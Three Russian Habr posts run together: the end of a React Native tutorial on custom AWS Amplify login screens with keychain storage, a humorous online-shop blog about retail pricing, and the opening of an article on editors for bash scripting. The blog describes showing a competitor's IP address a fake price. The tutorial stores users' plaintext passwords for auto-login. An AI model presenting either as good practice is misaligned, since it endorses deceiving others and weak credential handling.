Создаем точку экспорта наших будущих компонентов /src/components/index.js с содержанием
```
export * from './AmplifyTheme'
```
и соответствено создаем сам файл /src/components/AmplifyTheme/index.js темы с содержанием
```
import { StyleSheet } from 'react-native'
export const deepSquidInk = '#152939'
export const linkUnderlayColor = '#FFF'
export const errorIconColor = '#30d0fe'
const AmplifyTheme = StyleSheet.create({
container: {
flex: 1,
flexDirection: 'column',
alignItems: 'center',
justifyContent: 'space-around',
paddingTop: 20,
width: '100%',
backgroundColor: '#FFF'
},
section: {
flex: 1,
width: '100%',
padding: 30
},
sectionHeader: {
width: '100%',
marginBottom: 32
},
sectionHeaderText: {
color: deepSquidInk,
fontSize: 20,
fontWeight: '500'
},
sectionFooter: {
width: '100%',
padding: 10,
flexDirection: 'row',
justifyContent: 'space-between',
marginTop: 15,
marginBottom: 20
},
sectionFooterLink: {
fontSize: 14,
color: '#30d0fe',
alignItems: 'baseline',
textAlign: 'center'
},
navBar: {
marginTop: 35,
padding: 15,
flexDirection: 'row',
justifyContent: 'flex-end',
alignItems: 'center'
},
navButton: {
marginLeft: 12,
borderRadius: 4
},
cell: {
flex: 1,
width: '50%'
},
errorRow: {
flexDirection: 'row',
justifyContent: 'center'
},
errorRowText: {
marginLeft: 10
},
photo: {
width: '100%'
},
album: {
width: '100%'
},
button: {
backgroundColor: '#30d0fe',
alignItems: 'center',
padding: 16
},
buttonDisabled: {
backgroundColor: '#85E4FF',
alignItems: 'center',
padding: 16
},
buttonText: {
color: '#fff',
fontSize: 14,
fontWeight: '600'
},
formField: {
marginBottom: 22
},
input: {
padding: 16,
borderWidth: 1,
borderRadius: 3,
borderColor: '#C4C4C4'
},
inputLabel: {
marginBottom: 8
},
phoneContainer: {
display: 'flex',
flexDirection: 'row',
alignItems: 'center'
},
phoneInput: {
flex: 2,
padding: 16,
borderWidth: 1,
borderRadius: 3,
borderColor: '#C4C4C4'
},
picker: {
flex: 1,
height: 44
},
pickerItem: {
height: 44
}
})
export { AmplifyTheme }
```
И подключаем тему в компонент Authenticator src/index.js
```
import {AmplifyTheme} from './components'
```

Подключаем локализацию
----------------------
В нашем случае русский язык
Добавляем экспорт в /src/components/index.js
```
export * from './Localei18n'
```
Cоздаем сам файл /src/components/Localei18n/index.js с содержанием
```
import { NativeModules, Platform } from 'react-native'
import { I18n } from '@aws-amplify/core'
let langRegionLocale = 'en_US'
// If we have an Android phone
if (Platform.OS === 'android') {
langRegionLocale = NativeModules.I18nManager.localeIdentifier || ''
} else if (Platform.OS === 'ios') {
langRegionLocale = NativeModules.SettingsManager.settings.AppleLocale || ''
}
const authScreenLabels = {
en: {
'Sign Up': 'Create new account',
'Sign Up Account': 'Create a new account'
},
ru: {
'Sign Up': 'Создать аккаунт',
'Forgot Password': 'Забыли пароль?',
'Sign In Account': 'Войдите в систему',
'Enter your email': 'Введите email',
'Enter your password': 'Введите пароль',
Password: 'Пароль',
'Sign In': 'Вход',
'Please Sign In / Sign Up': 'Войти / Создать аккаунт',
'Sign in to your account': 'Войдите в свой аккаунт',
'Create a new account': 'Cоздайте свой аккаунт',
'Confirm a Code': 'Подтвердите код',
'Confirm Sign Up': 'Подтвердите регистрацию',
'Resend code': 'Еще отправить код',
'Back to Sign In': 'Вернуться к входу',
Confirm: 'Подтвердить',
'Confirmation Code': 'Код подтверждения',
'Sign Out': 'Выход'
}
}
// "en_US" -> "en", "es_CL" -> "es", etc
const languageLocale = langRegionLocale.substring(0, 2)
I18n.setLanguage(languageLocale)
I18n.putVocabularies(authScreenLabels)
const Localei18n = () => null
export { Localei18n }
```
И подключаем компонент Localei18n в src/index.js
```
import {
AmplifyTheme,
Localei18n
} from './components'
```
Запускаем проект, где видим, что локализация еще не применилась. Поэтому меняем в настройках своего симулятора язык на русский
Done
----
Часть II
========
Во-первых стандартный UI от Amplify далеко не всегда удовлетворяет UX приходящий со стороны заказчика
Во-вторых в [официальной документации](https://docs.amplify.aws/lib/auth/manageusers/q/platform/js#managing-security-tokens) Amplify написано:
> Data is stored unencrypted when using standard storage adapters (localStorage in the browser and AsyncStorage on React Native). Amplify gives you the option to use your own storage object to persist data. With this, you could write a thin wrapper around libraries like:
>
> react-native-keychain
>
> react-native-secure-storage
>
> Expo’s secure store
Это значит, что данные аутентификации хранятся в не зашифрованном виде, а это риск информационной безопасности с возможными негативными последствиями, поэтому мы решим эти две задачи в этой части.
Весь код для этой части можно найти на [GitHub](https://github.com/react-native-village/aws-amplify-react-hooks/tree/master/examples/reactNativeCRUDv2).

UI Kit
------
Мы будем использовать наш UI Kit, но вы можете легко заменить его своим или любым другим.
Подключаем библиотеку компонентов согласно [этой](https://react-native-village.github.io/docs/unicorn00) статьи.

Навигация react-navigation
--------------------------
Ставим навигацию react-navigation 5, также как написано [здесь](https://reactnavigation.org/docs/getting-started/) (на момент написание этой статьи):
```
yarn add react-native-reanimated react-native-gesture-handler react-native-screens react-native-safe-area-context @react-native-community/masked-view @react-navigation/stack
```
Добавляем поды под iOS
```
cd ios && pod install && cd ..
```
Рекомендую после каждой установки запускать приложение под iOS и Android, чтобы потом не искать библиотеку из-за которой приложение падает.

react-native-keychain
---------------------
Ставим библиотеку react-native-keychain — это безопасное хранилище ключей react-native-keychain для React Native.
```
yarn add react-native-keychain
```
Добавляем поды под iOS
```
cd ios && pod install && cd ..
```
Согласно тому, что нам говорит [официальная документация](https://aws-amplify.github.io/docs/js/authentication#managing-security-tokens):
> При использовании аутентификации с AWS Amplify вам не нужно обновлять токены Amazon Cognito вручную. Токены автоматически обновляются библиотекой при необходимости. Токены безопасности, такие как IdToken или AccessToken, хранятся в localStorage для браузера и в AsyncStorage для React Native. Если вы хотите хранить эти токены в более безопасном месте или используете Amplify на стороне сервера, вы можете предоставить свой собственный объект хранения для хранения этих токенов.
конфигурируем наш src/index.js
```
import React from 'react'
import Amplify from '@aws-amplify/core'
import * as Keychain from 'react-native-keychain'
import { ThemeProvider, DarkTheme, LightTheme } from 'react-native-unicorn-uikit'
import { useColorScheme } from 'react-native-appearance'
import AppNavigator from './AppNavigator'
import awsconfig from '../aws-exports'
const MEMORY_KEY_PREFIX = '@MyStorage:'
let dataMemory = {}
class MyStorage {
static syncPromise = null
static setItem(key, value) {
Keychain.setGenericPassword(MEMORY_KEY_PREFIX + key, value)
dataMemory[key] = value
return dataMemory[key]
}
static getItem(key) {
return Object.prototype.hasOwnProperty.call(dataMemory, key) ? dataMemory[key] : undefined
}
static removeItem(key) {
Keychain.resetGenericPassword()
return delete dataMemory[key]
}
static clear() {
dataMemory = {}
return dataMemory
}
}
Amplify.configure({
...awsconfig,
Analytics: {
disabled: false
},
storage: MyStorage
})
const App = () => {
const scheme = useColorScheme()
return (
<>
)
}
export default App
```

Константы
---------
Чтобы не копипастить одни и те же значения, мы создаем файл с константами для общего использования в компонентах src/constants.js
```
import { Dimensions } from 'react-native'
export const BG = '#0B0B0B'
export const PINK = '#F20AF5'
export const PURPLE = '#7A1374'
export const BLUE = '#00FFFF'
export const GREEN = '#2E7767'
export const RED = '#FC2847'
export const LABEL_COLOR = BLUE
export const INPUT_COLOR = PINK
export const ERROR_COLOR = RED
export const HELP_COLOR = '#999999'
export const BORDER_COLOR = BLUE
export const DISABLED_COLOR = '#777777'
export const DISABLED_BACKGROUND_COLOR = '#eeeeee'
export const win = Dimensions.get('window')
export const W = win.width
export const H = win.height
export const Device = {
// eslint-disable-next-line
select(variants) {
if (W >= 300 && W <= 314) return variants.mobile300 || {}
if (W >= 315 && W <= 341) return variants.iphone5 || {}
if (W >= 342 && W <= 359) return variants.mobile342 || {}
if (W >= 360 && W <= 374) return variants.mi5 || {}
if (W >= 375 && W <= 399) return variants.iphone678 || {}
if (W >= 400 && W <= 409) return variants.mobile400 || {}
if (W >= 410 && W <= 414) return variants.googlePixel || {}
if (W >= 415 && W <= 434) return variants.mobile415 || {}
if (W >= 435 && W <= 480) return variants.redmiNote5 || {}
}
}
export const goBack = navigation => () => navigation.goBack()
export const onScreen = (screen, navigation, obj) => () => {
navigation.navigate(screen, obj)
}
export const goHome = navigation => () => navigation.popToTop()()
```

AppNavigator
------------
Создаем файл с конфигурацией навигации для нашей кастомной аутентификации src/AppNavigator.js
```
import * as React from 'react'
import { createStackNavigator } from '@react-navigation/stack'
import { Hello } from './screens/Authenticator'
const Stack = createStackNavigator()
const AppNavigator = () => {
return (
)
}
export default AppNavigator
```

Hello screen
------------
Создаем точку входа для экранов аутентификации src/screens/Authenticator/index.js
Где для начала мы подключаем экран приветствия
```
export * from './Hello'
```
После создаем его src/screens/Authenticator/Hello/index.js
В хуке useEffect мы выполняем проверку на наличие токена пользователя, где в случае true мы отправляемся на экран User, а в случае false остаемся на этом экране.
```
import React, { useEffect, useState } from 'react'
import { Auth } from 'aws-amplify'
import * as Keychain from 'react-native-keychain'
import { AppContainer, Button, Space, H6 } from 'react-native-unicorn-uikit'
import { onScreen } from '../../../constants'
const Hello = ({ navigation }) => {
const [loading, setLoading] = useState(false)
useEffect(() => {
setLoading(true)
const key = async () => {
try {
const credentials = await Keychain.getInternetCredentials('auth')
if (credentials) {
const { username, password } = credentials
const user = await Auth.signIn(username, password)
setLoading(false)
user && onScreen('USER', navigation)()
} else {
setLoading(false)
}
} catch (err) {
console.log('error', err) // eslint-disable-line
setLoading(false)
}
}
key()
}, []) // eslint-disable-line
return (
######
)
}
export { Hello }
```
Собираем приложение и встречаем экран приветствия.
SignUp screen
-------------
Создаем экран регистрации SIGN\_UP src/screens/Authenticator/SignUp/index.js, где для аутентификации мы используем метод [Auth.signUp](https://aws-amplify.github.io/docs/js/authentication#sign-up)

```
import React, { useState } from 'react'
import { Auth } from 'aws-amplify'
import * as Keychain from 'react-native-keychain'
import { Formik } from 'formik'
import * as Yup from 'yup'
import { AppContainer, Space, Button, Input, TextError } from 'react-native-unicorn-uikit'
import { onScreen, goBack } from '../../../constants'
const SignUp = ({ navigation }) => {
const [loading, setLoading] = useState(false)
const [error, setError] = useState('')
const _onPress = async (values) => {
const { email, password, passwordConfirmation } = values
if (password !== passwordConfirmation) {
setError('Passwords do not match!')
} else {
setLoading(true)
setError('')
try {
const user = await Auth.signUp(email, password)
await Keychain.setInternetCredentials('auth', email, password)
user && onScreen('CONFIRM_SIGN_UP', navigation, { email, password })()
setLoading(false)
} catch (err) {
setLoading(false)
if (err.code === 'UserNotConfirmedException') {
setError('Account not verified yet')
} else if (err.code === 'PasswordResetRequiredException') {
setError('Existing user found. Please reset your password')
} else if (err.code === 'NotAuthorizedException') {
setError('Forgot Password?')
} else if (err.code === 'UserNotFoundException') {
setError('User does not exist!')
} else {
setError(err.code)
}
}
}
}
return (
<>
\_onPress(values)}
validationSchema={Yup.object().shape({
email: Yup.string().email().required(),
password: Yup.string().min(6).required(),
passwordConfirmation: Yup.string().min(6).required()
})}
>
{({ values, handleChange, errors, setFieldTouched, touched, isValid, handleSubmit }) => (
<>
setFieldTouched('email')}
placeholder="E-mail"
touched={touched}
errors={errors}
autoCapitalize="none"
/>
setFieldTouched('password')}
placeholder="Password"
touched={touched}
errors={errors}
secureTextEntry
/>
setFieldTouched('passwordConfirmation')}
placeholder="Password confirm"
touched={touched}
errors={errors}
secureTextEntry
/>
{error !== '' && }
)}
)
}
export { SignUp }
```

ConfirmSignUp screen
--------------------
После успешного ответа с сервера, мы переходим на экран подтверждения и ввода кода, пришедшего нам на почту. Для этого создаем экран CONFIRM\_SIGN\_UP src/screens/Authenticator/ConfirmSignUp/index.js
```
import React, { useState } from 'react'
import { Auth } from 'aws-amplify'
import { Formik } from 'formik'
import * as Yup from 'yup'
import { AppContainer, Button, Space, ButtonLink, TextError, Input } from 'react-native-unicorn-uikit'
import { onScreen, goBack } from '../../../constants'
const ConfirmSignUp = ({ route, navigation }) => {
const [loading, setLoading] = useState(false)
const [error, setError] = useState('')
const _onPress = async (values) => {
setLoading(true)
setError('')
try {
const { code } = values
const { email, password } = route.params
await Auth.confirmSignUp(email, code, { forceAliasCreation: true })
const user = await Auth.signIn(email, password)
user && onScreen('USER', navigation)()
setLoading(false)
} catch (err) {
setLoading(false)
setError(err.message)
if (err.code === 'UserNotConfirmedException') {
setError('Account not verified yet')
} else if (err.code === 'PasswordResetRequiredException') {
setError('Existing user found. Please reset your password')
} else if (err.code === 'NotAuthorizedException') {
setError('Forgot Password?')
} else if (err.code === 'UserNotFoundException') {
setError('User does not exist!')
}
}
}
const _onResend = async () => {
try {
const { email } = route.params
await Auth.resendSignUp(email)
} catch (err) {
setError(err.message)
}
}
return (
<>
\_onPress(values)}
validationSchema={Yup.object().shape({
code: Yup.string().min(6).required()
})}
>
{({ values, handleChange, errors, setFieldTouched, touched, isValid, handleSubmit }) => (
<>
setFieldTouched('code')}
placeholder="Insert code"
touched={touched}
errors={errors}
/>
{error !== 'Forgot Password?' && }
)}
)
}
export { ConfirmSignUp }
```
ResendSignUp
------------
Если код не пришел, то мы должны предоставить пользователю возможность отправить код повторно. Для этого на кнопку Resend code? мы вешаем метод Auth.resendSignUp(userInfo.email)
В случае успешного вызова метода
```
Auth.confirmSignUp(email, code, { forceAliasCreation: true })
```
мы должны вызывать метод
```
Auth.signIn(email, password)
```

User screen
-----------
В случае успеха переходим на экран USER, который мы создаем c кнопкой выхода из приложения и очисткой токенов src/screens/Authenticator/User/index.js

```
import React, { useState, useEffect } from 'react'
import { Auth } from 'aws-amplify'
import * as Keychain from 'react-native-keychain'
import { AppContainer, Button } from 'react-native-unicorn-uikit'
import { goHome } from '../../../constants'
const User = ({ navigation }) => {
const [loading, setLoading] = useState(false)
const [error, setError] = useState('')
useEffect(() => {
const checkUser = async () => {
await Auth.currentAuthenticatedUser()
}
checkUser()
})
const _onPress = async () => {
setLoading(true)
try {
await Auth.signOut()
await Keychain.resetInternetCredentials('auth')
goHome(navigation)()
} catch (err) {
setError(err.message)
}
}
return (
)
}
export { User }
```

SignIn screen
-------------
После того, как зарегистрировали пользователя, мы должны предоставить юзеру возможность войти в приложение через логин и пароль. Для этого мы создаем экран SIGN\_IN src/screens/Authenticator/SignIn/index.js

```
import React, { useState } from 'react'
import { Auth } from 'aws-amplify'
import * as Keychain from 'react-native-keychain'
import { Formik } from 'formik'
import * as Yup from 'yup'
import { AppContainer, Button, Space, ButtonLink, TextError, Input } from 'react-native-unicorn-uikit'
import { onScreen, goBack } from '../../../constants'
const SignIn = ({ navigation }) => {
const [userInfo, setUserInfo] = useState('')
const [loading, setLoading] = useState(false)
const [error, setError] = useState('')
const _onPress = async (values) => {
setLoading(true)
setError('')
try {
const { email, password } = values
const user = await Auth.signIn(email, password)
await Keychain.setInternetCredentials('auth', email, password)
user && onScreen('USER', navigation)()
setLoading(false)
} catch (err) {
setLoading(false)
if (err.code === 'UserNotConfirmedException') {
setError('Account not verified yet')
} else if (err.code === 'PasswordResetRequiredException') {
setError('Existing user found. Please reset your password')
} else if (err.code === 'NotAuthorizedException') {
setError('Forgot Password?')
} else if (err.code === 'UserNotFoundException') {
setError('User does not exist!')
} else {
setError(err.code)
}
}
}
return (
<>
\_onPress(values) && setUserInfo(values.email)}
validationSchema={Yup.object().shape({
email: Yup.string().email().required(),
password: Yup.string().min(6).required()
})}
>
{({ values, handleChange, errors, setFieldTouched, touched, isValid, handleSubmit }) => (
<>
setFieldTouched('email')}
placeholder="E-mail"
touched={touched}
errors={errors}
autoCapitalize="none"
/>
setFieldTouched('password')}
placeholder="Password"
touched={touched}
errors={errors}
secureTextEntry
/>
{error !== 'Forgot Password?' && }
{error === 'Forgot Password?' && (
)}
)}
)
}
export { SignIn }
```

Forgot password screen
----------------------
В случае успеха, мы отправляем юзера на экран USER, который мы уже ранее сделали, а если юзер забыл или не правильно ввел пароль, то мы показываем ошибку Forgot Password? и предлагаем сбросить пароль.

Для этого мы создаем экран FORGOT src/screens/Authenticator/Forgot/index.js

```
import React, { useState } from 'react'
import { Auth } from 'aws-amplify'
import { Formik } from 'formik'
import * as Yup from 'yup'
import { AppContainer, Button, Input } from 'react-native-unicorn-uikit'
import { onScreen, goBack } from '../../../constants'
const Forgot = ({ route, navigation }) => {
const [loading, setLoading] = useState(false)
const [error, setError] = useState('')
const _onPress = async (values) => {
setLoading(true)
try {
const { email } = values
const user = await Auth.forgotPassword(email)
user && onScreen('FORGOT_PASSWORD_SUBMIT', navigation, email)()
setLoading(false)
} catch (err) {
setError(error)
}
}
return (
<>
\_onPress(values)}
validationSchema={Yup.object().shape({
email: Yup.string().email().required()
})}
>
{({ values, handleChange, errors, setFieldTouched, touched, isValid, handleSubmit }) => (
<>
setFieldTouched('email')}
placeholder="E-mail"
touched={touched}
errors={errors}
autoCapitalize="none"
/>
)}
)
}
export { Forgot }
```

Forgot Password Submit
----------------------
После подтверждения e-mail, мы вызываем метод Auth.forgotPassword(email) и в случае, если такой юзер есть, то отправляем пользователя на экран FORGOT\_PASSWORD\_SUBMIT src/screens/Authenticator/ForgotPassSubmit/index.js
```
import React, { useState } from 'react'
import { Platform } from 'react-native'
import { Auth } from 'aws-amplify'
import * as Keychain from 'react-native-keychain'
import { Formik } from 'formik'
import * as Yup from 'yup'
import { AppContainer, Button, Space, Input, TextError } from 'react-native-unicorn-uikit'
import { onScreen, goBack } from '../../../constants'
const ForgotPassSubmit = ({ route, navigation }) => {
const [loading, setLoading] = useState(false)
const [error, setError] = useState('')
const _onPress = async (values) => {
setLoading(true)
try {
const { email, code, password } = values
await Auth.forgotPasswordSubmit(email, code, password)
await Keychain.setInternetCredentials('auth', email, password)
onScreen('USER', navigation)()
setLoading(false)
} catch (err) {
setLoading(false)
setError(err.message)
}
}
return (
<>
\_onPress(values)}
validationSchema={Yup.object().shape({
email: Yup.string().email().required(),
code: Yup.string().min(6).required(),
password: Yup.string().min(6).required(),
passwordConfirmation: Yup.string().min(6).required()
})}
>
{({ values, handleChange, errors, setFieldTouched, touched, isValid, handleSubmit }) => (
<>
setFieldTouched('email')}
placeholder="E-mail"
touched={touched}
errors={errors}
autoCapitalize="none"
/>
setFieldTouched('code')}
placeholder="Code"
touched={touched}
errors={errors}
/>
setFieldTouched('password')}
placeholder="Password"
touched={touched}
errors={errors}
secureTextEntry
/>
setFieldTouched('passwordConfirmation')}
placeholder="Password confirm"
touched={touched}
errors={errors}
secureTextEntry
/>
{error !== '' && }
)}
)
}
export { ForgotPassSubmit }
```
где после ввода кода, отправленного на почту, нового пароля и его подтверждения, мы вызываем метод смены пароля
```
Auth.forgotPasswordSubmit(email, code, password)
```
успех которого отправляет юзера на экран USER.

Связывание экранов
------------------
Подключаем все созданые компоненты в src/screens/Authenticator/index.js
```
export * from './Hello'
export * from './User'
export * from './SignIn'
export * from './SignUp'
export * from './Forgot'
export * from './ForgotPassSubmit'
export * from './ConfirmSignUp'
```

Update AppNavigator
-------------------
Обновляем файл конфигурации навигации:
```
import * as React from 'react'
import { createStackNavigator } from '@react-navigation/stack'
import { Hello, SignUp, SignIn, ConfirmSignUp, User, Forgot, ForgotPassSubmit } from './screens/Authenticator'
const Stack = createStackNavigator()
const AppNavigator = () => {
return (
)
}
export default AppNavigator
```

Clean Up
--------
Так как мы используем кастомную тему, то удаляем компоненты AmplifyTheme и Localei18n

Debug
-----
Для того, чтобы понимать, что происходит с токенами в вашем приложении, добавьте в корневой /index.js
```
window.LOG_LEVEL = 'DEBUG'
```
Запускаем приложение и получаем кастомную аутентификацию.
Done
----
В продолжение темы смотреть статью [DataStore — CRUD (Create Read Update Delete)](https://habr.com/ru/post/503964)
[](https://www.patreon.com/bePatron?u=31769291) | https://habr.com/ru/post/504344/ | null | ru | null |
# Пошалим вокруг цен
Один мой друг, услышав эти истории, от души рассмеялся: «Когда владелец магазина — программист, то просто держись!»
Встретились мы тогда практически в центре Москвы — в одном из торговых комплексов. Встретились поболтать, а заодно я привез ему две красивых сумочки. Одну он заказал себе, другую решил подарить жене. Это была моя первая продажа сумок. Для друга, естественно, по оптовой цене.
Мы встретились, прогулялись по комплексу, заглянули в бутик сумок, посмотрели на цены, переглянулись, и друг сказал: «Пошли, я угощу тебя шикарным кофе». И было от чего: сумки ему обошлись в три раза дешевле.
Да-да! Знали бы вы, какая накрутка идет на такую простую и обыденную вещь… Это же невероятно! В три раза!
Магазинов в интернет у меня два: мой любимый — палаточно-туристический и, вот, второй, открытый лишь недавно, сумочный. И, если на туризм наценка лишь 20-30 процентов, то на сумки все дают не меньше ста.
И это очень и очень интересный момент.
**История первая: на войне как на войне, или скажи мне имя свое**
Есть типовая схема, отработанная в нечестном секторе интернет-рынка. Я сотрудничаю с поставщиком или производителем, он мне выставляет РРЦ. А РРЦ переводится как «Рекомендованная Розничная Цена» — цена, ниже которой я опуститься не могу. И более того, если я оптовик, то я обязан давать по шапке тем моим дилерам, которые эту цену занижают.
Производитель регулярно отслеживает цены в сети. И вот, он натыкается на цену ниже РРЦ. И смотрит, кто таков, чей дилер, с кем прекратить отношения.
Стандартная ситуация, когда такого дилера усердно прячут. У него же клиентов много, товар идет, поток налажен. Кому хочется терять такого дилера?
Но тут настораживаются остальные дилеры. И начинают волноваться: как это так? Да что он себе позволяет? Он же нам бизнес портит.
Честно говоря, ситуация из разряда неприятных. По сути своей она близка к ситуации с авторскими правами. Ведь, тут все утыкается в информационный обмен. Если знаешь, где дешевле, то идешь туда. Найти где дешевле — тут все поисковики к вашим услугам. Можно зайти в обычный магазин, пощупать, а потом в интернет — и где бы оно подешевле выйдет?
Если смотреть, как мне кажется, объективно, то все достаточно просто: запретить людям рыться в сети нельзя. Обмениваться информацией запретить тоже нельзя. Как ни противься высоким технологиям — борьба давно уже проиграна. И вариантов два: либо перевоспитать людей, либо стучать по тыкве продавцам.
В первом варианте имеем зомбирование. Это плохо. И я об этом не буду.
Во втором варианте имеем суровую реальность. Стучат. Еще как стучат. Да только без особого успеха. Это как борьба с гидрой: одну голову срубишь, две вырастают. Одного дилера выловишь — в другом месте их двое новых сидят.
А выход? Хм… Я знаю, что Адам Смит был дядя гениальный. Но рисовал он нам утопию. Утопию детскую, наивную, а потому нежизнеспособную. Помните, у него было про шерсть? Мол, шерсть выращивают в Англии, поскольку там растить дешевле. А возят по всему миру, поскольку вырастить ее где-то еще затратнее, чем доставить. Вот тут-то дядя наш Адам и дал маху.
Возьмем Москву. Что у нас есть про доставку по Москве? Есть 200 рублей в любую точку в пределах МКАД. И получается, что, если все живут честно, соблюдая РРЦ и кашрут, то цены будут везде одинаковые. Но где же рынок? Где конкуренция?
Вот уже на Хабре все, кому только не лень, написали о том, что нужно общаться с клиентом, вежливым быть, добрым, приезжать красивым, продавать красиво, заботиться о клиенте и с поклоном брать деньги. Согласен. Клиент для нас — это друг, товарищ, еда.
Скажу так: у меня самовывоза процентов 80, если считать Москву. Доставка — это редкость.
Кстати, курьером никто не хочет подработать?
Э-э… вернемся к теме. Так вот. Клиент — если говорить о моем клиенте — готов в лепешку разбиваться, звонить с мобильника по сто раз на дню, тратить кучу времени и денег, лишь бы двести рублей на доставке сэкономить или сто рублей с заказа скидку получить.
А я не могу ему скидывать. У меня РРЦ, а жить с производителем я хочу мирно и приятно. Да, доставку могу поставить бесплатной. Но это всего лишь 200 рублей. Это не две тысячи, которые скидывает всякий який. Живу я в таких условиях, что играть приходится по правилам. Не в пользу, правда, того самого клиента, которого любить надо, но так уж получается.
И вот, еду как-то я ночью домой и думаю: что же делать? Тут как раз новый демпингист объявился. И заткнуть его не получается. Как-то там, видимо, откаты бегают куда надо и как надо. Как бы его прищучить? Ведь никто же не знает, чей он дилер.
Помните, Архимед голым бегал? Вот я чуть тоже голым не побежал. В тридцатиградусный мороз.
И, добравшись домой, я сделал самую простую вещь, на какую был способен: я выяснил ip демпингиста. А потом влез в код и нарисовал там простейший if:
`if($ip=='xxx'){
echo 'Цена 100 рублей';
}else{
echo 'Цена 1000 рублей';
}`
**История вторая: Адам ли Смит, или цены на бензин**
Ну, цены на бензин растут, цены на доставку у китайцев падают, машины бегают на ядерной энергии, а мы катаемся на 95-ом, миллионы с билетиками метро не жалуются. Это все лирика. Хотя… если бы я на метро ездил, я бы давно уже стоял где-нибудь с плакатом «В СССР проезд стоил 5 копеек».
Вы знаете, сколько стоит доставка палатки на Сахалин? А я знаю! Палатка стоимостью 5 тысяч в отделении почты Сахалина будет стоить 8 плюс процент за денежный перевод.
Кстати, это вообще произвол и мега-надувательство. Я плачу за упаковку, я плачу за отправку, я все это прибавляю к стоимости заказа, а потом еще наглая почта берет с клиента за почтовый перевод. У меня сто раз клиенты приходили на почту с кровными, а кровных не хватало. И вообще, хоть бы где было честно написано, сколько возьмет почта за перевод. Вроде бы на сайте почты стоит 6-10%, но разве 550 рублей — это шесть процентов от 3 тысяч? Или десять?
Вот как бы сделать так, чтобы клиент наперед знал, что там и как будет? Я понимаю, есть калькуляторы стоимости почтовых отправлений. Глючат, правда, безбожно. Но они есть. Веселые такие. Забавные. Индекс хотят для расчета. А где индекс взять? Его клиент вводить будет? Клиент, родные мои, ничего ни за что вводить не будет. Клиент имя свое в поле «полное ФИО» вводит примерно «лена» или «вася». А вы индекс захотели.
Вы уже видели как за окном бегал голый мужик? Приготовьтесь. Второй раз побежал.
Есть такой славный сервис: [ipgeobase.ru](http://ipgeobase.ru/)
Честно: не знаю, насколько он хорош. Вроде бы мало ошибается. Да и мне много не нужно. В общем, в самый раз. Берем.
А еще берем базу индексов городов России, сливаем воедино. Что получается? Правильно! Получается, что когда ко мне человек приходит, я уже наперед знаю, сколько он на почте заплатит. Ну, плюс-минус сто-двести рублей.
Но это же уже приятно!
А если сразу с ценой товара играть? Тогда еще приятнее. Приходит человек на сайт и видит: «Закажите сумку прямо сейчас и получите мега-цену 1000 рублей вместо 1500». Правда же в том, что доставка 500. И в итоге все те же 1500 нарисовываются. Чем не рекламная акция?
Мои сумки — товар в заказе обычно штучный. Девушки одну сумку берут. Не две, не три. Одну. И когда им такое предлагаешь, они начинают письма благодарности писать. Елей на душу.
**Уф, спасибо за внимание**
Сказка — ложь, да в ней намек… Не любо — не слушай, а врать не мешай… В общем, господа, время позднее. У меня еще кот не кормлен и жена не целована. Пойду я. А вам спасибо за то, что очередной мой полуночный бред читали. | https://habr.com/ru/post/114016/ | null | ru | null |
# Подготовка эффективной среды для написания bash сценариев
Bash, он же возрождённый shell, является по-прежнему одним из самых популярных командных процессоров и интерпретаторов сценариев. Как бы его ненавидели и не пытались заменить, всё равно он присутствует вокруг нас и никуда не собирается исчезать. Если вам приходится писать bash скрипты или вы только планируете этим заняться, данная статья написана для вас.
Статья несет исключительно рекомендательный характер и затрагивает в первую очередь [bash](https://ru.wikipedia.org/wiki/Bash), но также будет полезна и для работы с совместимыми оболочками, такими как: [sh](https://ru.wikipedia.org/wiki/Bourne_shell), [ash](https://ru.wikipedia.org/wiki/Almquist_shell), [csh](https://ru.wikipedia.org/wiki/Csh), [ksh](https://ru.wikipedia.org/wiki/Korn_shell) и [tcsh](https://ru.wikipedia.org/wiki/Tcsh).
На данный момент, тема bash скриптинга не менее актуальна чем 10 или 20 лет назад. Хотя большинство дистрибутивов Linux перешли на Systemd или аналоги, а [System V](https://ru.wikipedia.org/wiki/System_V) с скриптами для запуска служб ушел на пенсию, многое по прежнему реализовано при помощи скриптов и многие из них - это shell скрипты. В ключевых и популярных дистрибутивах, bash является оболочкой по умолчанию, и это неспроста, при помощи него легко автоматизировать рутину. С появлением docker, а после и kubernetes, тема bash скриптов стала только актуальнее, количество всевозможных `docker-entrypoint.sh`, [Job](https://kubernetes.io/docs/concepts/workloads/controllers/job/), [CronJob](https://kubernetes.io/docs/concepts/workloads/controllers/cron-jobs/) и [initContainers](https://kubernetes.io/docs/concepts/workloads/pods/init-containers/) растет, а реализуются они чаще всего при помощи bash. Инструкция `RUN` в `Dockerfile`, вовсе внесла огромный вклад в мировой запас shell строк.
Это несложно, но необходимо знать некоторые основы bash скриптинга. Поехали!
---
Текстовый редактор
------------------
Начнем с выбора среды разработки, именно она позволяет объединять различные аспекты написания программы, повышая продуктивность за счет объединения общих действий по написанию программного обеспечения в одном приложении.
Я в своей практике использовал разные редакторы для работы с shell скриптами, приведенный список не является конечным, и перечислю только те, которые запомнились больше всего. Разделим на три условные категории:
* **Консольные текстовые редакторы**. [Vim](https://ru.wikipedia.org/wiki/Vim), [Emacs](https://ru.wikipedia.org/wiki/Emacs) и [Nano](https://ru.wikipedia.org/wiki/Nano) - классическая троица, сейчас уже редко кто использует на рабочих станциях как основной инструмент, но vi и nano незаменимы для быстрого редактирования файлов в удаленных ssh сессиях. Если вы еще не работали с ним, рекомендую освоить такие вещи как поиск, замена и форматирование, хотя бы в nano.
* **Графические текстовые редакторы**. [Mousepad](https://ru.wikipedia.org/wiki/Xfce#Mousepad), [Gedit](https://ru.wikipedia.org/wiki/Gedit), [Notepad++](https://ru.wikipedia.org/wiki/Notepad%2B%2B) и т.п. Легковесные редакторы, с подсветкой синтаксиса, автозаменой и прочим, что уже есть в консольных редакторах, но они всё еще не являются полноценной интегрированной средой разработки.
* **IDE**. [Geany](https://ru.wikipedia.org/wiki/Geany), [Atom](https://ru.wikipedia.org/wiki/Atom_(%D1%82%D0%B5%D0%BA%D1%81%D1%82%D0%BE%D0%B2%D1%8B%D0%B9_%D1%80%D0%B5%D0%B4%D0%B0%D0%BA%D1%82%D0%BE%D1%80)), [IntelliJ IDEA](https://ru.wikipedia.org/wiki/IntelliJ_IDEA), [Sublime Text](https://ru.wikipedia.org/wiki/Sublime_Text) и [Visual Studio Code](https://ru.wikipedia.org/wiki/Visual_Studio_Code) - это уже полноценные и расширяемые среды разработки. Долгие годы я пользовался Geany и пробовал все перечисленные варианты, но только с появлением VSCode мне удалось сменить основную IDE для большинства задач.
